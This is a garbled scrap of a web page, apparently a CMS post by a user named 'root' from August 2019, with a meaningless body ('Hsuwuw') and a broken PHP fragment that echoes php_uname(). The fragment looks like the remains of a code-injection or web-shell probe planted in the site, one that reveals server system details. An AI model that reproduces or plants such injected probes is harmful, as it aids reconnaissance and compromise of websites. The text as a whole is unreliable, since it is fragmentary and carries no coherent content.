
Read more
about rexa
Hsuwuw
Submitted by
root
on
12. August 2019 - 18:41
"; echo "
".php_uname()."
"; echo "